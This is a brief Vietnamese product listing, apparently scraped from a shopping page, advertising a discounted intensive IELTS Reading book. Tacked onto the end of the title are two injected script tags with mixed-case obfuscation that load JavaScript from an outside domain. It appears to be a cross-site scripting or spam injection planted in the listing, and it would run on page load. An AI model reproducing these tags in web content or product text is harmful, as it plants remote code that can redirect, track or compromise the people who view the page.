 Giảm giá [Mã giảm 24%] Sách IELTS cấp tốc - 20 ngày Reading (Bộ Sách IELTS Đầu Tiên Giúp Bạn Giảm 2/3 Thời Gian Ôn Thi). <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 